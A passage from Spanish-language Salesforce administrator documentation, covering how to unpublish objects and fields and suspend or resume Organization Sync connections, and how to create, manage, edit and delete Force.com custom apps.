

Si la organización secundaria no está disponible...



Si un nuevo usuario no se copia en la organización vinculada...





### No publicar objetos y campos

Para detener la sincronización de un objeto o un campo, puede cancelar su publicación desde sus organizaciones en Organization Sync. Tenga en cuenta cualquier relación de búsqueda asociada con los objetos o los campos que publica.

Cuando cancela la publicación de un **objeto** en Organization Sync, se desconecta cualquier registro sincronizado de ese tipo de objeto entre las dos organizaciones. Por ejemplo, si no publica el objeto Cuenta y luego modifica un registro de cuenta sincronizado en la organización principal, esa modificación no se realiza en la organización secundaria porque las cuentas ya no están sincronizadas.

Cuando no publica el **campo** de un objeto en Organization Sync, los registros sincronizados de ese tipo de objeto ya no sincronizarán ese campo. Por ejemplo, si no publica el campo Importe desde el objeto Oportunidad, los registros de oportunidad sincronizados permanecerán sincronizados, pero cualquier modificación realizada en el campo Importe de un registro de oportunidad no se realizará en la otra organización. Si se crea un registro de oportunidad después de no publicar el campo Importe, se seguirá reenviando automáticamente a la organización secundaria, pero no mostrará el campo Importe en la organización secundaria.

- **1.** Para no publicar un objeto:
	- **a.** Inicie sesión en la organización principal.
	- **b.** Naveque a la ficha Conexiones.
	- **c.** En la columna Nombre de conexión, haga clic en la conexión de Organization Sync.
	- **d.** En la sección Objetos publicados, haga clic en **Publicar/No publicar**.
	- **e.** Anule la selección del objeto que no desea publicar.
	- **f.** Haga clic en **Guardar**.
	- **g.** Si se ha implementado una sincronización bidireccional, complete los pasos anteriores en la organización secundaria.
- **2.** Para no publicar un campo:
	- **a.** Inicie sesión en la organización principal.
	- **b.** Navegue a la ficha Conexiones.
	- **c.** En la columna Nombre de conexión, haga clic en la conexión de Organization Sync.
	- **d.** En la sección Objetos publicados, haga clic en **Modificar** junto al nombre del objeto cuyo campo no desea publicar.
	- **e.** Anule la selección del campo que no desea publicar.
	- **f.** Haga clic en **Guardar**.
	- **g.** Si se ha implementado una sincronización bidireccional, complete los pasos anteriores en la organización secundaria.

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar objetos publicados:

**•** "Gestionar conexiones"

### Suspender su conexión de Organization Sync

Si está sufriendo fallos de sincronización repetidos o necesita realizar cambios significativos en su organización, puede suspender la conexión entre sus organizaciones principal y secundaria. Las actualizaciones realizadas mientras la conexión está suspendida no se sincronizan hasta que reanuda la conexión.

Para suspender la conexión entre sus organizaciones:

- **1.** Navegue hasta su página de detalle de la conexión de Organization Sync.
- **2.** En la parte superior de la página, haga clic en **Suspender**.
- **3.** Haga clic en **Aceptar**.
- **4.** Si está empleando la sincronización bidireccional y desea suspender las actualizaciones en ambas direcciones (se recomienda), complete los pasos anteriores también en la organización vinculada. La suspensión de una conexión en una única dirección puede llevar a errores de sincronización.

Para reanudar la conexión entre sus organizaciones:

- **1.** Navegue hasta su página de detalle de la conexión de Organization Sync.
- **2.** En la parte superior de la página, haga clic en **Reanudar**.
- **3.** Si suspende las actualizaciones en ambas direcciones, complete los pasos anteriores también en la organización vinculada.

Cuando se reanuda la conexión, Salesforce envía actualizaciones en la cola a la organización vinculada. El tiempo necesario para procesar todas las actualizaciones en cola varía dependiendo de lo llena que esté la cola.

Importante: A medida que la cola se llena, se tardará más tiempo para que las organizaciones vuelvan a estar sincronizadas. Para  $\mathbf \Omega$ reducir al mínimo los problemas de sincronización, reanude la conexión tan rápido como sea posible.

## Antes de suspender su conexión de Organization Sync

Si es necesario, puede suspender la conexión de Organization Sync entre sus organizaciones principal y secundaria de Salesforce. Antes de suspender la conexión, dedique unos momentos a conocer cómo funciona el proceso.

#### **¿Cuándo debo suspender la conexión?**

A continuación se explican algunas razones por las que podría desear suspender la conexión:

- **•** Está sufriendo un gran número de fallos de sincronización, y necesita diagnosticar y corregir el problema.
- **•** Necesita realizar cambios significativos en una o ambas organizaciones que evitarán que los datos se sincronicen correctamente.

#### **¿Cómo afecta la suspensión de la conexión a los usuarios?**

Para la mayoría de los usuarios, nada cambia cuando se suspende la conexión. Los usuarios con el permiso "Gestionar conexiones" notarán algunos cambios en la página de detalle de la conexión de Organization Sync:

- **•** Aparecerá un botón **Reanudar** en lugar del botón **Suspender**.
- **•** El registro Historial de conexión muestra un suceso Se suspendió la administración de la conexión reciente.
- **•** El campo Propietario de la conexión y las opciones para sincronizar los metadatos, los usuarios y los campos de auditoría son actualizables, pero las actualizaciones no se envían a la organización vinculada hasta que se reanuda la conexión.
- **•** Dependiendo del tiempo que la conexión haya estado suspendida, la cola puede contener más actualizaciones de lo habitual.
- **•** Las listas relacionadas Objetos publicados y Objetos suscritos están ocultas.

### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para suspender y reanudar la conexión de Organization Sync:

**•** "Gestionar conexiones"

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**
#### Mejora de Salesforce con herramientas de personalización Creación de aplicaciones instantánea

Además, el Propietario de la conexión y el usuario que suspendió la conexión reciben un mensaje de email dos veces al día que proporciona el número de eventos en la cola.

#### **¿Qué ocurre cuando se suspende la conexión?**

Todas las actualizaciones realizadas mientras la conexión está suspendida se agregan a la Cola de registros de Organization Sync. Las actualizaciones en cola no se envían a la organización vinculada hasta que se reanuda la conexión.

Importante: A medida que la cola se llena, se tardará más tiempo para que las organizaciones vuelvan a estar sincronizadas.  $\bigcirc$ Para reducir al mínimo los problemas de sincronización, reanude la conexión tan rápido como sea posible.

# <span id="page-5040-0"></span>Creación de aplicaciones

# ¿Qué es una aplicación?

Una "aplicación" es un grupo de fichas que funcionan como una unidad para proporcionar la funcionalidad de la aplicación. Salesforce proporciona aplicaciones estándar como Ventas y Centro de llamadas. Puede personalizar las aplicaciones estándar para que se adapten a su forma de trabajar.

También puede crear sus propias aplicaciones On-Demand si agrupa fichas estándar y personalizadas en nuevas aplicaciones personalizadas. Una aplicación personalizada se compone de una etiqueta, una descripción y una lista ordenada de fichas. También puede definir logotipos personalizados para estas aplicaciones. Gracias a este tipo de aplicaciones, podrá ampliar los tipos de información que gestiona y comparte online más allá de CRM. Las aplicaciones personalizadas son parte de la plataforma Force.com que le permite crear y compartir aplicaciones personalizadas con otros usuarios de Salesforce.

Sus aplicaciones personalizadas disponibles se incluyen en el menú de aplicaciones de Force.com, que es una lista desplegable que se muestra en la parte superior de todas las páginas de Salesforce. Cuando se elige una aplicación desde el menú de la aplicación Force.com, la pantalla se modifica para reflejar los contenidos de la aplicación en cuestión. Así, cuando cambie de una aplicación que contiene la ficha Oportunidades a otra que no la contenga, esta ficha desaparecerá, al igual que el vínculo **Oportunidad**, que no volverá a mostrarse en la lista desplegable Crear Nuevo de la barra lateral. Además, la aplicación puede mostrar un elemento de inicio diferente o la ficha de inicio predeterminada cuando se selecciona.

Las aplicaciones se asocian a perfiles. Éstos controlan las fichas que están visibles u ocultas, así como las aplicaciones de las que puede disponer. Las fichas pueden personalizarse en las aplicaciones en la medida en que los perfiles lo permitan.

#### Nota:  $\mathbb{Z}$

- **•** Las aplicaciones de la consola de Salesforce son aplicaciones personalizadas.
- **•** Para los usuarios con licencias de Platform Edition de Salesforce y Salesforce Platform One, la aplicación estándar de la plataforma es la única aplicación incluida en el menú de aplicaciones de Force.com. Para obtener más información sobre la especificación de una etiqueta única para la aplicación estándar de la plataforma, consulte [Creación de aplicaciones personalizadas](#page-5044-0) en la página 5039.

#### CONSULTE TAMBIÉN

[Creación de aplicaciones personalizadas](#page-5044-0) [Gestión de aplicaciones](#page-5041-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

# <span id="page-5041-0"></span>Gestión de aplicaciones

Puede personalizar las aplicaciones conectadas, estándar y personalizadas de su organización. En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** para mostrar una lista de las aplicaciones de su organización.

Para aplicaciones estándar y personalizadas, puede hacer lo siguiente:

- **•** Para ver los detalles de una aplicación, haga clic en el nombre de la aplicación. De este modo, se visualizarán las aplicaciones, como las fichas que forman parte de la aplicación, incluidas las que no se han implementado todavía. Haga clic en las fichas personalizadas de la lista Fichas incluidas para ver detalles.
- **•** Para [cambiar las propiedades de una aplicación,](#page-5046-0) haga clic en **Modificar**.
- **•** Para eliminar una aplicación personalizada, haga clic en **Eliminar**. Las aplicaciones estándar no se pueden eliminar.
- **•** Para crear una aplicación, realice una de las siguientes opciones:
	- **–** Si todavía no está familiarizado con las aplicaciones de Force.com, haga clic en **Inicio rápido**. Con esta opción, [genera una aplicación de trabajo básica en un único paso.](#page-5042-0)
	- **–** Si ya ha creado los objetos, fichas y campos que necesita para su aplicación, haga clic en **Nuevo**. Con esta opción, [crea una etiqueta y logotipo de aplicación, agrega fichas y asigna](#page-5044-0) [la aplicación a perfiles](#page-5044-0).
- **•** Para [cambiar el orden de las aplicaciones en el menú de aplicaciones de Force.com](#page-5049-0), haga clic en **Volver a ordenar**.

Para los usuarios con licencias de Platform Edition de Salesforce y Salesforce Platform One, la aplicación estándar de la plataforma es la única aplicación incluida en el menú de aplicaciones de Force.com.

Para aplicaciones conectadas, puede ver la versión y el estado de las aplicaciones en su sistema. Para modificar una aplicación existente, haga clic en el nombre de la aplicación. Para crear una aplicación conectada nueva, haga clic en **Nuevo**.

CONSULTE TAMBIÉN

[¿Qué es una aplicación?](#page-5040-0) [Eliminar aplicaciones](#page-5045-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

### <span id="page-5042-0"></span>Creación de aplicaciones con el Inicio rápido de la aplicación

El inicio rápido de la aplicación es una forma rápida de crear una aplicación de trabajo básica en un único paso.

- **1.** Desde Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** y luego haga clic en **Inicio rápido**. Además, desde la página de inicio de Force.com, haga clic en **Añadir aplicación** en **Información general** o **Inicio rápido de la aplicación** en **Vínculos rápidos**.
- **2.** Ingrese la información necesaria para su aplicación.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear aplicaciones:

**•** "Personalizar aplicación" Y

> "Gestionar perfiles y conjuntos de permisos"

- **3.** Haga clic en **Crear**.
- **4.** En la página **Se les ha definido a todos**, haga clic en **aquí** para añadir nuevos campos a su aplicación.
- **5.** Para ver su aplicación del modo que se mostrará a los usuarios, haga clic en **Ir a Mi aplicación**.

Inicio rápido de la aplicación:

- **•** Genera una etiqueta de aplicación y un nombre de API (un nombre exclusivo que se utiliza para hacer referencia al objeto cuando se utiliza la API de Force.com).
- **•** Genera una etiqueta de objeto y un nombre de API.
- **•** Genera una etiqueta de ficha y asocia la ficha con el objeto.
- **•** Activa el seguimiento de noticias en tiempo real para el objeto. El seguimiento de las noticias en tiempo real permite que los usuarios realicen el seguimiento de los registros de ese tipo de objetos y vean actualizaciones de las noticias en tiempo real de Chatter.
- **•** Activa el acceso a la aplicación y la ficha en su perfil de usuario. Cualquier usuario con el permiso "Modificar todos los datos" también puede acceder al objeto.
- **•** Crea un conjunto de permisos que otorga acceso al nuevo objeto personalizado.
- **•** Asigna el conjunto de permisos al usuario que crea la aplicación.

Nota: Si está en una aplicación personalizada, solo las fichas incluidas en la aplicación aparecen e incluyen el botón **Crear**.

Una vez haya creado una aplicación, podrá ampliarla con más componentes, especificar la configuración de acceso y agregar usuarios a su organización.

#### CONSULTE TAMBIÉN

[Inicio rápido de la aplicación: Siguientes pasos para la creación y gestión de aplicaciones](#page-5043-0) [Gestión de aplicaciones](#page-5041-0)

### <span id="page-5043-0"></span>Inicio rápido de la aplicación: Siguientes pasos para la creación y gestión de aplicaciones

Después de que haya creado una aplicación de trabajo básica con el inicio rápido de la aplicación, querrá ampliar la aplicación con más objetos y campos, definir su configuración de acceso y añadir usuarios con los que compartir su aplicación.

- **1.** Amplíe su aplicación con los componentes básicos utilizados en las aplicaciones.
	- **•** Cree objetos, que son tablas de base de datos personalizadas que permiten almacenar información específica de su aplicación.
	- **•** Cree fichas que estén asociadas con los objetos que ha creado.
	- **•** Para cada objeto, cree campos para almacenar la información importante para su organización.
	- **•** Cree reglas de validación, que verifican que los datos que ingresan los usuarios reúnen los estándares que usted especifique antes de que ellos guarden un registro.

Para crear accesos directos rápidos a estas herramientas, utilice el [menú de acceso rápido de](#page-3971-0) [Force.com](#page-3971-0), que está disponible desde las páginas de visualización de listas de objetos y las páginas de detalles de registros.

- **2.** Crear perfiles de usuario o conjuntos de permisos. Se trata de conjuntos de parámetros y permisos que determinan las acciones que pueden realizar los usuarios en una aplicación.
- **3.** Especifique los tipos de acceso a la aplicación que tendrán los usuarios.
	- **a.** Haga que su aplicación esté visible mediante perfiles o conjuntos de permisos.
	- **b.** Haga que las fichas de objetos estén visibles.
	- **c.** Defina los permisos de objetos para los objetos que ha creado.
- **4.** Agregue usuarios a su organización. Al añadir usuarios, asegúrese de asignarles los perfiles o conjuntos de permisos adecuados que ha creado con el fin de que puedan acceder a su aplicación.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear objetos, fichas, campos y reglas de validación:

**•** "Personalizar aplicación"

Para crear usuarios:

**•** "Gestionar usuarios internos"

Para crear conjuntos de permisos y perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

#### Mejora de Salesforce con herramientas de personalización de aplicaciones de aplicaciones de aplicaciones de aplicaciones instantánea

Estos son los pasos básicos para la creación y gestión de una aplicación. Si explora la plataforma Force.com, encontrará más formas de crear, gestionar e implementar aplicaciones.

#### CONSULTE TAMBIÉN

[Creación de aplicaciones con el Inicio rápido de la aplicación](#page-5042-0) [Gestión de aplicaciones](#page-5041-0)

### <span id="page-5044-0"></span>Creación de aplicaciones personalizadas

Cree aplicaciones personalizadas con el objetivo de crear aplicaciones para los usuarios.

Nota: Si todavía no está familiarizado con las aplicaciones de Force.com, le recomendamos que utilice el [inicio rápido de Force.com](#page-5042-0) para crear una aplicación. Con esta herramienta, puede generar una aplicación de trabajo básica en un único paso.

Para crear aplicaciones personalizadas:

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Nuevo**.
- **3.** Si la consola de Salesforce está disponible, seleccione si desea definir una aplicación personalizada o una consola de Salesforce.
- **4.** Indique una etiqueta para la aplicación. La etiqueta puede tener un máximo de 40 caracteres, incluyendo espacios. Esta etiqueta es el nombre de la aplicación en el menú de aplicaciones de Force.com.
- **5.** También puede escribir una descripción de la aplicación.
- **6.** Haga clic en **Siguiente**.
- **7.** Opcionalmente puede especificar un logotipo personalizado para la aplicación. Para seleccionar un archivo de imagen de la biblioteca de documentos, haga clic en **Insertar una imagen**.

Tenga en cuenta estos requisitos cuando seleccione un logotipo de aplicación personalizada de la biblioteca de documentos:

- **•** El formato de la imagen debe ser GIF o JPEG y su tamaño debe ser inferior a 20 KB.
- **•** Si el tamaño de la imagen es superior a 300 píxeles de ancho por 55 píxeles de alto, se ajustará para que quepa.
- **•** Para obtener la mejor visualización en la pantalla, recomendamos utilizar imágenes con fondo transparente.
- **•** La casilla de verificación Disponible de modo externo debe seleccionarse en las propiedades del documento de manera que esos usuarios puedan ver la imagen.

#### **8.** Haga clic en **Siguiente**.

- **9.** Haga clic en los botones de flecha izquierda y derecha si desea agregar o quitar fichas de la aplicación.
- **10.** Haga clic en los botones de flecha hacia arriba y hacia abajo para establecer el orden en que las fichas van a mostrarse en la aplicación.
- **11.** También puede definir la ficha de inicio predeterminada de su nueva aplicación mediante el menú desplegable **Ficha de inicio predeterminada** que aparece bajo la lista de fichas seleccionadas. Esto determina la primera ficha que ve un usuario al iniciar sesión en esta aplicación.
- **12.** Para los usuarios de Professional Edition, haga clic en **Guardar** para terminar el asistente. Para los usuarios de Enterprise Edition o Developer Edition, haga clic en **Siguiente**.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

#### Mejora de Salesforce con herramientas de personalización de aplicaciones de aplicaciones de aplicaciones de aplicaciones instantánea

- **13.** Active la casilla Visible para seleccionar los perfiles de usuario que están disponibles en la aplicación.
- **14.** Seleccione el cuadro Predeterminado para establecer la aplicación como la aplicación predeterminada de ese perfil, lo que significa que los nuevos usuarios con el perfil ven esta aplicación la primera vez que inician sesión. Los perfiles con límites se excluyen de esta lista.
- **15.** Para terminar el asistente, haga clic en **Guardar**.

CONSULTE TAMBIÉN

[¿Qué es una aplicación?](#page-5040-0) [Gestión de aplicaciones](#page-5041-0)

### <span id="page-5045-0"></span>Eliminar aplicaciones

Puede eliminar aplicaciones personalizadas, pero no aplicaciones estándar. Al eliminar una aplicación, ésta se elimina del menú de aplicaciones de Force.com, pero no se elimina ningún objeto asociado. Si ha creado objetos para una aplicación, puede que también quiera eliminarlos.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Eliminar** junto a la aplicación.
- **3.** Es posible [eliminar los objetos asociados.](#page-4062-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para eliminar aplicaciones y objetos:

#### Mejora de Salesforce con herramientas de personalización entre aplicaciones de aplicaciones de aplicaciones de aplicaciones instantánea

### <span id="page-5046-0"></span>Modificación de las propiedades de la aplicación

Puede cambiar las propiedades de las aplicaciones estándar y personalizadas de su organización. Por ejemplo, puede especificar un logotipo personalizado para una aplicación personalizada o puede especificar las fichas que estarán disponibles en una aplicación estándar o personalizada.

No es posible cambiar la etiqueta, la descripción o el logotipo de las aplicaciones estándar.

Para modificar las propiedades de una aplicación:

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Modificar** junto a la ficha que desea modificar.
- **3.** Indique una etiqueta para la aplicación. La etiqueta puede tener un máximo de 40 caracteres, incluyendo espacios. Esta etiqueta es el nombre de la aplicación en el menú de aplicaciones de Force.com.
- **4.** También puede ingresar una descripción de la aplicación.
- **5.** Opcionalmente, puede especificar un logotipo personalizado para la aplicación. Para seleccionar un archivo de imagen de la biblioteca de documentos, haga clic en **Insertar una imagen**.

Tenga en cuenta estos requisitos cuando seleccione un logotipo de aplicación personalizada de la biblioteca de documentos:

- **•** El formato de la imagen debe ser GIF o JPEG y su tamaño debe ser inferior a 20 KB.
- **•** Si el tamaño de la imagen es superior a 300 píxeles de ancho por 55 píxeles de alto, se ajustará para que quepa.
- **•** Para obtener la mejor visualización en la pantalla, recomendamos utilizar imágenes con fondo transparente.
- **•** La casilla de verificación Disponible de modo externo debe seleccionarse en las propiedades del documento de manera que esos usuarios puedan ver la imagen.
- **6.** Haga clic en los botones de flecha izquierda y derecha si desea agregar o quitar fichas de la aplicación.
- **7.** Haga clic en los botones de flecha hacia arriba y hacia abajo para establecer el orden en que las fichas van a mostrarse en la aplicación.
- **8.** También puede definir la ficha de inicio predeterminada de su nueva aplicación mediante el menú desplegable Ficha de inicio predeterminada que aparece bajo la lista de fichas seleccionadas. Esto determina la primera ficha que ve un usuario al iniciar sesión en esta aplicación.
- **9.** Opcionalmente, puede activar la casilla de verificación Sobrescribir las personalizaciones de la aplicación personalizada individual del usuario para sobrescribir todas aquellas personalizaciones que otros usuarios hayan podido realizar en la aplicación.
- **10.** Active la casilla Visible para seleccionar los perfiles de usuario que están disponibles en la aplicación.
- **11.** Seleccione el cuadro Predeterminado para establecer la aplicación como la aplicación predeterminada de ese perfil, lo que significa que los nuevos usuarios con el perfil ven esta aplicación la primera vez que inician sesión. Los perfiles con límites se excluyen de esta lista.
- **12.** Haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

Nota: Para asignar aplicaciones a perfiles de usuario en Professional Editon, debe tener activados los perfiles de usuario para su organización.

#### CONSULTE TAMBIÉN

[¿Qué es una aplicación?](#page-5040-0) [Gestión de aplicaciones](#page-5041-0)

# <span id="page-5047-0"></span>¿Qué es una aplicación de subficha?

Una aplicación es un grupo de fichas que funcionan como una unidad para proporcionar la funcionalidad de la aplicación. De igual modo, una aplicación de subficha es un conjunto de fichas que aparece en la página de perfil de Chatter. Una aplicación de subficha puede incluir fichas predeterminadas y personalizadas.

Los usuarios pueden ver distintos conjuntos de fichas en la página de perfil, en función de su contexto. Las aplicaciones de subficha son los distintos conjuntos de fichas disponibles en páginas específicas, como las páginas de perfil de los usuarios.

Estas aplicaciones de subficha predeterminadas determinan qué fichas mostrar, en función del contexto del usuario.

